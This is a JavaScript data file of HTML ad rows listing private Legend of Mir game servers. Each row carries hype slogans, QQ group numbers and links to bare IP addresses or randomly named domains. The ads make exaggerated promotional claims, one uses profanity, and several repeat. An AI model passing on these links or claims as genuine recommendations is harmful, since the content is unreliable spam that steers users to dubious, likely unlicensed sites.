adlistData[79] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://43.241.18.217:15999/' rel='nofollow' target='_blank'>★１７６小极品+６★</a></td><td>★赤月复古+６★</td><td class='r'>1月19日/13:30</td><td>█三职业平衡█</td><td>１·７６小极品█０氪打ＶＩＰ█屠龙砸+７█ <font color='red'>-推荐</font></td><td>█１７６小极品█</td><td><a href='http://43.241.18.217:15999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[80] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.68ojrf84.top:19537' rel='nofollow' target='_blank'>刀刀切割＄新７６</a></td><td>。０。充。畅。玩</td><td class='r'>1月19日/13:30</td><td>打充值换顶赞●</td><td>〔　一切打满　０充逆袭　充值靠打　〕 <font color='red'>-推荐</font></td><td>赞助只能打</td><td><a href='http://www.68ojrf84.top:19537'  target='_blank'>点击查看</a></td></tr>`;
adlistData[81] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.180jianghu.com' rel='nofollow' target='_blank'>轻变单职业</a></td><td>打怪爆一切</td><td class='r'>1月19日/13:30</td><td>越合区越激情</td><td>真正会员通关·人人都是主角 <font color='red'>-推荐</font></td><td>群1044280925</td><td><a href='http://www.180jianghu.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[82] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６复古极品</a></td><td>「装备◆靠打」</td><td class='r'>1月19日/13:30</td><td>「等级◆免费」</td><td>╲首战╲白╲挂机╲公益╲畅玩╱ <font color='red'>-推荐</font></td><td>「极品满地」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[83] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/37' rel='nofollow' target='_blank'>▇▅▇▅▇▅▇▅▇“疯狗超超变</a></td><td>超爽一夜Ｑ”▇▅▇▅▇▅▇▅▇</td><td class='r'>1月19日/13:30</td><td>(福利)·野外</td><td>送刀刀切割无限刀◆一秒９９９９９９９●散人好终极● <font color='red'>-推荐</font></td><td>〝野外〝必爆终极</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/37'  target='_blank'>点击查看</a></td></tr>`;
adlistData[84] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/131' rel='nofollow' target='_blank'>１．７６龙皇小极品Ｘ白嘌版●●</a></td><td>０氪全爆●三职业</td><td class='r'>1月19日/13:30</td><td>三年匠心制作</td><td>▊２０２６复古精品天花板▊不花钱▊０充起飞 <font color='red'>-推荐</font></td><td>〝免费领赞助〞</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/131'  target='_blank'>点击查看</a></td></tr>`;
adlistData[85] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://fb1.44s44s.xyz:167' rel='nofollow' target='_blank'>１丶７６热血复古</a></td><td>》新版★首区《</td><td class='r'>1月19日/13:30</td><td>█本服散人多</td><td>█1.76小极品+5█元宝好打█散人天堂176 <font color='red'>-推荐</font></td><td>1.76专属沙奖</td><td><a href='http://fb1.44s44s.xyz:167'  target='_blank'>点击查看</a></td></tr>`;
adlistData[86] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/132' rel='nofollow' target='_blank'>元素██复古单职业</a></td><td>无限刀+范围切割</td><td class='r'>1月19日/13:30</td><td>打怪触发秘境寻宝</td><td>装备成长系统★属性加强系统★神秘异火★装备觉醒 <font color='red'>-推荐</font></td><td>好玩不心累</td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/132'  target='_blank'>点击查看</a></td></tr>`;
adlistData[87] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.ba564.top:3115' rel='nofollow' target='_blank'>１．８５至尊火龍</a></td><td>真没玩过▲怪爆充值</td><td class='r'>1月19日/13:30</td><td>★散人追梦★</td><td>﹌终极全爆╱一切靠打╱爆率看脸╱１０倍爆率﹌ <font color='red'>-推荐</font></td><td>★特色火龙★</td><td><a href='http://www.ba564.top:3115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[88] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.18ei.top:3368' rel='nofollow' target='_blank'>祖玛寺庙█专属沉默╲神器Ｍａx</a></td><td>╲╱＂挑战全网＂０充畅玩╲╱</td><td class='r'>1月19日/13:30</td><td>╋敢来玩必上瘾╋</td><td>▲BUFF搭配●全屏秒血●上线无限刀●装备靠打▲ <font color='red'>-推荐</font></td><td>╋上线满刀速╋</td><td><a href='http://www.18ei.top:3368'  target='_blank'>点击查看</a></td></tr>`;
adlistData[89] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://61.164.174.55:2118/' rel='nofollow' target='_blank'>１．７６〃狂风〃攻速</a></td><td>《〃免费〃》复古微变</td><td class='r'>1月19日/13:30</td><td>《独家〃新版》</td><td>━━《你从未玩过的版本》《充值老Ｇ是你儿》━━ <font color='red'>-推荐</font></td><td>━━全网独家━━</td><td><a href='http://61.164.174.55:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[90] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.06ne.top:3328' rel='nofollow' target='_blank'>１．７６神秘元素【独创血脉】</a></td><td>＞＞　微变复古◆三职业　＜＜</td><td class='r'>1月19日/13:30</td><td>经典怀旧小极品</td><td>〓〝复古界面〝极品高爆〓〝送切割〝血脉体系 <font color='red'>-推荐</font></td><td>耐玩不枯燥</td><td><a href='http://www.06ne.top:3328'  target='_blank'>点击查看</a></td></tr>`;
adlistData[91] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/119' rel='nofollow' target='_blank'>●●疯狂神器█无限刀</a></td><td>闪电刀迷失.高爆版</td><td class='r'>1月19日/13:30</td><td>打怪爆充值</td><td>（一切靠打）·赞助免费送·装备全靠爆·（全部看脸） <font color='red'>-推荐</font></td><td>·畅玩终极通关·</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/119'  target='_blank'>点击查看</a></td></tr>`;
adlistData[92] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://smdl.w0od.top:1122/' rel='nofollow' target='_blank'>开局送▊▊背包神器</a></td><td>梁大爷带你畅玩神秘▊</td><td class='r'>1月19日/13:30</td><td>免费玩【送礼包】</td><td>▇▇神器迷失专属沉默单职业冰雪火龙复古神技▇▇ <font color='red'>-推荐</font></td><td>超级好玩</td><td><a href='http://smdl.w0od.top:1122/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[93] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.y647f4jt.top:15249' rel='nofollow' target='_blank'>╲╲最强火龙╱╱</a></td><td>╲首战·首区╱</td><td class='r'>1月19日/13:30</td><td>免费╱全自动</td><td>╲超低消费╱╲超高爆率╱╲终极好爆╱ <font color='red'>-推荐</font></td><td>全部靠爆</td><td><a href='http://www.y647f4jt.top:15249'  target='_blank'>点击查看</a></td></tr>`;
adlistData[94] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://47.98.57.158:31033/' rel='nofollow' target='_blank'>-１７６老版本</a></td><td>赤月最高+3</td><td class='r'>1月19日/13:30</td><td>◆统战首区◆</td><td>◆无团队◆无主播◆散人吃肉◆玩一年◆ <font color='red'>-推荐</font></td><td>裙1085886939</td><td><a href='http://47.98.57.158:31033/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[95] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'>1月19日/13:30</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６ <font color='red'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[96] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.tiankongyishengjuxiangss9364.top:9364/' rel='nofollow' target='_blank'>███新１８０泡点合击</a></td><td>新１８０雄霸合击███</td><td class='r'>1月19日/13:30</td><td>██独此一家██</td><td>██自动挂机██自动捡取██三年信誉██ <font color='red'>-推荐</font></td><td>拿沙奖多██</td><td><a href='http://www.tiankongyishengjuxiangss9364.top:9364/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[97] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://180.188.16.213:881/index1.html' rel='nofollow' target='_blank'>180至尊★盛世火龙</a></td><td>福利拉满★打侎快</td><td class='r'>1月19日/13:30</td><td>★站长推荐★</td><td>人人100%人人必爆茴收件★爆率拉满★人人寄售★人人秒 <font color='red'>-推荐</font></td><td>★新区万元补贴★</td><td><a href='http://180.188.16.213:881/index1.html'  target='_blank'>点击查看</a></td></tr>`;
adlistData[98] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://s3dew1t.club:396/' rel='nofollow' target='_blank'>██８０十元合击██</a></td><td>█高爆星王+3█</td><td class='r'>1月19日/13:30</td><td>10元全满沙奖</td><td>█10顶赞绝无隐藏，撒谎老G是你儿█ <font color='red'>-推荐</font></td><td>█每天8个新区█</td><td><a href='http://s3dew1t.club:396/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[99] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.cq1268.com:228' rel='nofollow' target='_blank'>１.８５传奇火龙</a></td><td>█首战首区█</td><td class='r'>1月19日/13:30</td><td>╲顶赞可打╱</td><td>三职业平衡╱自动捡取╱自动回收╱装备全爆 <font color='red'>-推荐</font></td><td>７６８０９５</td><td><a href='http://www.cq1268.com:228'  target='_blank'>点击查看</a></td></tr>`;
adlistData[100] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.6:333/16' rel='nofollow' target='_blank'>＼＼＼１．７６／／／</a></td><td>＼小极品+８／</td><td class='r'>1月19日/13:30</td><td>中长期复古服８０</td><td>╱╱╱╱╱告别氪金╱╱╱╱╱╱╱╱赤月顶级╱╱╱╱╱╱╱╱╱一切靠打╱╱╱╱╱╱╱ <font color='red'>-推荐</font></td><td>７６金币公益</td><td><a href='http://103.192.209.6:333/16'  target='_blank'>点击查看</a></td></tr>`;
adlistData[101] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.12na.top:2601' rel='nofollow' target='_blank'>⒈.７６龍之复古█送满赞</a></td><td>免费＂打顶赞█０茺满速</td><td class='r'>1月19日/13:30</td><td>７６公益复古</td><td>╲╱一切靠打╲╱经典耐玩小极品╲╱无GM模式╲╱ <font color='red'>-推荐</font></td><td>地图免费进入</td><td><a href='http://www.12na.top:2601'  target='_blank'>点击查看</a></td></tr>`;
adlistData[102] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://aa5.yunpk03.top:3227/' rel='nofollow' target='_blank'>１·８０名牌火龙</a></td><td>散人必玩火龙</td><td class='r'>1月19日/13:30</td><td>【长期散人服】</td><td>█免费满级.一切靠打.剑甲全爆.赞助可打.无暗坑█ <font color='red'>-推荐</font></td><td>【独家新版】</td><td><a href='http://aa5.yunpk03.top:3227/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[103] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://vmalrgtc.ribnowe.top:37372' rel='nofollow' target='_blank'>▊▅▃▁▁１８５卧龙合击▁▁▃▅▊</a></td><td>▊首战▁倚天合击▊</td><td class='r'>1月19日/13:30</td><td>卧龙挖火龙珠升级</td><td>▊王者.金牛.倚天.鉴定神技.8095.道盾自动▊ <font color='red'>-推荐</font></td><td>█180195█</td><td><a href='http://vmalrgtc.ribnowe.top:37372'  target='_blank'>点击查看</a></td></tr>`;
adlistData[104] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.1hth1t515t1h.icu:10158' rel='nofollow' target='_blank'>※※沉默之王</a></td><td>金蛇〓专属</td><td class='r'>1月19日/13:30</td><td>█专属神器█</td><td>送（满爆率→满攻速→满切割→刀刀喷水） <font color='red'>-推荐</font></td><td>█一切靠打█</td><td><a href='http://www.1hth1t515t1h.icu:10158'  target='_blank'>点击查看</a></td></tr>`;
adlistData[105] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://45.113.202.11:36666/' rel='nofollow' target='_blank'>１７６顶赞三十八</a></td><td>沙巴克奖励超丰富</td><td class='r'>1月19日/13:30</td><td>沙奖励1800</td><td>装备全靠打●货币全靠爆●绝无暗坑●PK爽● <font color='red'>-推荐</font></td><td>装备全部靠打</td><td><a href='http://45.113.202.11:36666/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[106] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.27mo.top:3356' rel='nofollow' target='_blank'>１.７６金刚元素〔必爆充值〕</a></td><td>ミ会员赞助．全免费ミ真首区</td><td class='r'>1月19日/13:30</td><td>小怪必爆·充值卷</td><td>〓〔专属极品＋５〕〔赞助能打〕〔稳定开放一年〕〓 <font color='red'>-推荐</font></td><td>〝新版〝１区</td><td><a href='http://www.27mo.top:3356'  target='_blank'>点击查看</a></td></tr>`;
adlistData[107] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/133' rel='nofollow' target='_blank'>复古●神器三职业</a></td><td>纯白漂●0充通关</td><td class='r'>1月19日/13:30</td><td>自己ミ打充值</td><td>新颖玩法█赞助可打█装备保值█一切靠打 <font color='red'>-推荐</font></td><td>█站长推荐█</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/133'  target='_blank'>点击查看</a></td></tr>`;
adlistData[108] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://vtezazzcsctlegenllt.top:18888/swms/' rel='nofollow' target='_blank'>〔神武迷失大陆〕</a></td><td>攻速神器０充称王</td><td class='r'>1月19日/13:30</td><td>◣白为王◢</td><td>√★99999件神力装，N个隐藏，充值可打，白为王 <font color='red'>-推荐</font></td><td>敢来玩必上瘾</td><td><a href='http://vtezazzcsctlegenllt.top:18888/swms/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[109] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://y50033.22u22u.xyz:88' rel='nofollow' target='_blank'>１．７６极品合击</a></td><td>﹏﹏新服首区﹏﹏</td><td class='r'>1月19日/13:30</td><td>██极品合击██</td><td>〔　　　　　　一　切　靠　打　　　　　〕 <font color='red'>-推荐</font></td><td>特色极品合击</td><td><a href='http://y50033.22u22u.xyz:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[110] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.zhz5188.top:9010' rel='nofollow' target='_blank'>１●８０至尊火龙</a></td><td>首站●火龙一区●</td><td class='r'>1月19日/13:30</td><td>●●１０米满赞助</td><td>★110米全满★有任何暗坑★找老G退款★装备全靠打★ <font color='red'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.zhz5188.top:9010'  target='_blank'>点击查看</a></td></tr>`;
adlistData[111] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/132' rel='nofollow' target='_blank'>█▃白漂迷失神器▃2026█</a></td><td>打不了充值随便骂</td><td class='r'>1月19日/13:30</td><td>●●白瓢到底●●</td><td>█白瓢可攻沙█小怪追梦█全屏切割█无限刀█ <font color='red'>-推荐</font></td><td>█神器迷失█</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/132'  target='_blank'>点击查看</a></td></tr>`;
adlistData[112] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://tg.ep3m2wko.top:1588/sgame/p/2/133' rel='nofollow' target='_blank'>东风系列★【雷神之锤】</a></td><td>攻速版★【覆盖全球】</td><td class='r'>1月19日/13:30</td><td>【砍怪+元宝】〓起飞</td><td>【秘境寻宝】【爆率看脸】【打架丝滑】【散人吃肉】 <font color='red'>-推荐</font></td><td>【〇充当大哥】</td><td><a href='http://tg.ep3m2wko.top:1588/sgame/p/2/133'  target='_blank'>点击查看</a></td></tr>`;
adlistData[113] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.6:222/16' rel='nofollow' target='_blank'>１．７６</a></td><td>１.７６</td><td class='r'>1月19日/13:30</td><td>１７６金币</td><td>█████████玩传奇就玩１·７６小极品██████████ <font color='red'>-推荐</font></td><td>８０复古公益</td><td><a href='http://103.192.209.6:222/16'  target='_blank'>点击查看</a></td></tr>`;
adlistData[114] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.5421975.top' rel='nofollow' target='_blank'>━１８０必爆终极</a></td><td>试营业~首区</td><td class='r'>1月19日/13:30</td><td>良心长久服</td><td>等级好升丶简单好玩丶终极好打丶 <font color='red'>-推荐</font></td><td>公益７６８５</td><td><a href='http://www.5421975.top'  target='_blank'>点击查看</a></td></tr>`;
adlistData[115] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.189606.xyz' rel='nofollow' target='_blank'>单职业攻速◆微变</a></td><td>无限刀★火龙</td><td class='r'>1月19日/13:30</td><td>◆沙奖８８８８◆</td><td>０元顶赞●装备保值●１秒９９９刀●迷失BOSS● <font color='red'>-推荐</font></td><td>★爆一切◆神器★</td><td><a href='http://www.189606.xyz'  target='_blank'>点击查看</a></td></tr>`;
adlistData[116] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://103.60.166.193:258/' rel='nofollow' target='_blank'>《　　１丶８０攻速　　》</a></td><td>《　　免费〃复古微变　　》</td><td class='r'>1月19日/13:30</td><td>▃▃玩法简单〃不花哨▃▃</td><td>﹏★全网独创★﹏★物价保值★﹏★三职业平衡★﹏ <font color='red'>-推荐</font></td><td>７６沉默迷失专属神器</td><td><a href='http://103.60.166.193:258/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[117] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/4' rel='nofollow' target='_blank'>１．７６真精品★</a></td><td>高额奖励·真★精品大服★</td><td class='r'>1月19日/13:30</td><td>错过损失1亿</td><td>█耗时１年█顶级团队独家制作█长久精品服█ <font color='red'>-推荐</font></td><td>＂品牌独家＂</td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[118] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.jkd52l.xyz:50050/lsxx5' rel='nofollow' target='_blank'>█必爆の杀人剑〓神品传说装█</a></td><td>免费爽服█变态BUFFメ无限叠</td><td class='r'>1月19日/13:30</td><td>√０氪压神豪爽√</td><td>【打怪〓满级〓满装备〓满称号〓满爆率〓一切皆可爆】 <font color='red'>-推荐</font></td><td>无暗坑无隐藏</td><td><a href='http://www.jkd52l.xyz:50050/lsxx5'  target='_blank'>点击查看</a></td></tr>`;
adlistData[119] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/192' rel='nofollow' target='_blank'>新鲜█免费█专属</a></td><td>█新专属沉默█</td><td class='r'>1月19日/13:30</td><td>刀刀吸血刀刀切割</td><td>◆坐骑系统◆爆率全开◆无限探索◆超级耐玩◆ <font color='red'>-推荐</font></td><td>█赞助免费领取█</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/192'  target='_blank'>点击查看</a></td></tr>`;
adlistData[120] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/66' rel='nofollow' target='_blank'>1.76小极品</a></td><td>麻痹复活护身特戒</td><td class='r'>1月19日/13:30</td><td>█站长推荐█</td><td>终极全爆◆一切靠打◆白漂通关◆长久耐玩 <font color='red'>-推荐</font></td><td>新区主打BOSS</td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/66'  target='_blank'>点击查看</a></td></tr>`;
adlistData[121] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月19日/13:30</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机 <font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[122] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/123' rel='nofollow' target='_blank'>福利＄打野＄神器</a></td><td>〝〝专属〝〝０氪</td><td class='r'>1月19日/13:30</td><td>所有货币靠打</td><td>灬灬★全看脸★灬灬★全靠爆★灬灬★全靠打★灬灬 <font color='red'>-推荐</font></td><td>■免费通关■</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/123'  target='_blank'>点击查看</a></td></tr>`;
adlistData[123] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.yh0k8svv.top:46871' rel='nofollow' target='_blank'>(福利)﹌神器Boss超●牛</a></td><td>∵攻∵速∵激∵情∵</td><td class='r'>1月19日/13:30</td><td>大制作·新玩法</td><td>拒绝垃圾服灬沙奖８８８灬爆充值灬无限激情 <font color='red'>-推荐</font></td><td>免费．超．牛</td><td><a href='http://www.yh0k8svv.top:46871'  target='_blank'>点击查看</a></td></tr>`;
adlistData[124] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.bawe.top:1767' rel='nofollow' target='_blank'>１.７６独醉小极品█三职业</a></td><td>﹍独家精品◆小极品＋4﹍</td><td class='r'>1月19日/13:30</td><td>屠龙赤月◆终极</td><td>小极品+4狂爆◆魔法躲避+50◆幸运+3◆必爆极品 <font color='red'>-推荐</font></td><td>◆养老首选◆</td><td><a href='http://www.bawe.top:1767'  target='_blank'>点击查看</a></td></tr>`;
adlistData[125] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.bl88a19n.top:57491' rel='nofollow' target='_blank'>１７６变态无限刀</a></td><td>１７６变态大极品</td><td class='r'>1月19日/13:30</td><td>赞助会员．免费送</td><td>﹏小怪爆充值﹏０充下全图﹏免费全满毕业﹏ <font color='red'>-推荐</font></td><td>【八月首发】</td><td><a href='http://www.bl88a19n.top:57491'  target='_blank'>点击查看</a></td></tr>`;
adlistData[126] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.95fu.h1reg1.xyz:50050/xnzt12' rel='nofollow' target='_blank'>变态█吸怪▲必爆█神装█</a></td><td>专属█橙装▲刀刀█毙命█</td><td class='r'>1月19日/13:30</td><td>免费★单职业</td><td>█送沙捐█送狂暴█送挂机█送切割█送吸怪 <font color='red'>-推荐</font></td><td>轻中超变迷失</td><td><a href='http://www.95fu.h1reg1.xyz:50050/xnzt12'  target='_blank'>点击查看</a></td></tr>`;
adlistData[127] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/119' rel='nofollow' target='_blank'>免费疯狂神器●无限刀</a></td><td>██完全０氪██</td><td class='r'>1月19日/13:30</td><td>散人称霸</td><td>█免费顶赞█一包烟钱毕业█超低消费█超高激情 <font color='red'>-推荐</font></td><td>８米全满当爷</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/119'  target='_blank'>点击查看</a></td></tr>`;
adlistData[128] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://61.164.174.140:188/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'>1月19日/13:30</td><td>无回馈★无赞助</td><td>公益首区倍攻冰雪专属火龙沉默神器无限刀三职业 <font color='red'>-推荐</font></td><td>７６８５复古迷失单职业</td><td><a href='http://61.164.174.140:188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[129] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://gm5.jyrd98.xyz:41888/mf7.com' rel='nofollow' target='_blank'>〓卧槽尼妈█真变态▲必爆★充值▲</a></td><td>〓我目█爆了个毛█▲免费★送礼▲</td><td class='r'>1月19日/13:30</td><td>★免费送顶赞★</td><td>╊免费透视╊免费狂暴╊免费捐献╊免费切割- <font color='red'>-推荐</font></td><td>★超变鉴定★</td><td><a href='http://gm5.jyrd98.xyz:41888/mf7.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[130] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.p9m3fp.top:29158/fb7.com' rel='nofollow' target='_blank'>超变爽玩▇▇Ｂｕｆ无限叠加</a></td><td>１秒９9刀秒切割▊▊神器</td><td class='r'>1月19日/13:30</td><td>〓送９９９９倍爆率〓</td><td>０充起飞◆全屏切割◆无限刀＋８０７６％攻速＋倍攻██爆充值██ <font color='red'>-推荐</font></td><td>公益迷失●单职业</td><td><a href='http://www.p9m3fp.top:29158/fb7.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[131] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://58i.o5xqsj9.top:16311' rel='nofollow' target='_blank'>▊▁▁熊猫◆沉默▁▁▊</a></td><td>▊▁▁剧情〓探索▁▁▊</td><td class='r'>1月19日/13:30</td><td>〓第１战．１区〓</td><td>「专█属」「追█梦」【无限█探索】【千件█专属】 <font color='red'>-推荐</font></td><td>全免费※耐玩</td><td><a href='http://58i.o5xqsj9.top:16311'  target='_blank'>点击查看</a></td></tr>`;
adlistData[132] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://tg.ep3m2wko.top:1588/sgame/p/2/128' rel='nofollow' target='_blank'>新★雷霆②合①★贺岁版</a></td><td>╲一切靠打★零门槛╱</td><td class='r'>1月19日/13:30</td><td>杀人猛ＰＫ爽█高沙奖</td><td>√新BUFF√新玩法√散人乐园√飞一般的感觉√ <font color='red'>-推荐</font></td><td>█经典复古█</td><td><a href='http://tg.ep3m2wko.top:1588/sgame/p/2/128'  target='_blank'>点击查看</a></td></tr>`;
adlistData[133] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://baozou.hw4tn.top:8989/' rel='nofollow' target='_blank'>Ｏ茺全屏秒メ暴走倍攻メメメメメ</a></td><td>上线０充丶亿吨切割メメメメメメ</td><td class='r'>1月19日/13:30</td><td>无限刀█秒杀壹切</td><td>刀比挂快◆一秒10刀■全地形999*999切●秒杀壹切◆ <font color='red'>-推荐</font></td><td>◆天崩地裂◆</td><td><a href='http://baozou.hw4tn.top:8989/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[134] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.651g5e1rhhhr.icu:10311' rel='nofollow' target='_blank'>流星※专属</a></td><td>狂暴１区　　】</td><td class='r'>1月19日/13:30</td><td>█专属神器█</td><td>-千件专属Ｘ爆率全开Ｘ不花哨Ｘ超级耐玩Ｘ <font color='red'>-推荐</font></td><td>█玩家嘴笑歪了█</td><td><a href='http://www.651g5e1rhhhr.icu:10311'  target='_blank'>点击查看</a></td></tr>`;
adlistData[135] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/66' rel='nofollow' target='_blank'>▇吞天小极品</a></td><td>新版██首区</td><td class='r'>1月19日/13:30</td><td>▇装备保值▇</td><td>盛大引擎小极品+8*暴击*60老虎*攻8死神 <font color='red'>-推荐</font></td><td>直送＞百分比切割</td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/66'  target='_blank'>点击查看</a></td></tr>`;
adlistData[136] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://tg.ep3m2wko.top:1588/sgame/p/2/133' rel='nofollow' target='_blank'>东风系列★【雷神之锤】</a></td><td>攻速版★【覆盖全球】</td><td class='r'>1月19日/13:30</td><td>【砍怪+元宝】〓起飞</td><td>【秘境寻宝】【爆率看脸】【打架丝滑】【散人吃肉】 <font color='red'>-推荐</font></td><td>【〇充当大哥】</td><td><a href='http://tg.ep3m2wko.top:1588/sgame/p/2/133'  target='_blank'>点击查看</a></td></tr>`;
adlistData[137] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/193' rel='nofollow' target='_blank'>◆占星复古◆</a></td><td>〝176复古神器〝</td><td class='r'>1月19日/13:30</td><td>三职业＂好玩＂</td><td>█ 货币好打〃Ｏ充全满〃PK激情〃图多怪多 █ <font color='red'>-推荐</font></td><td>▇纯散人 原汁原味▇</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/193'  target='_blank'>点击查看</a></td></tr>`;
adlistData[138] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.210.62:91' rel='nofollow' target='_blank'>１７６免费极品+5〓道招猛虎〓</a></td><td>１．７６首战首区刚开１秒███</td><td class='r'>1月19日/13:30</td><td>真实杀怪〓送充值</td><td>█小怪爆终极█进图无门槛█等级免费升█触发地图█免费挂机 <font color='red'>-推荐</font></td><td>免费挂机复古公益</td><td><a href='http://103.192.210.62:91'  target='_blank'>点击查看</a></td></tr>`;
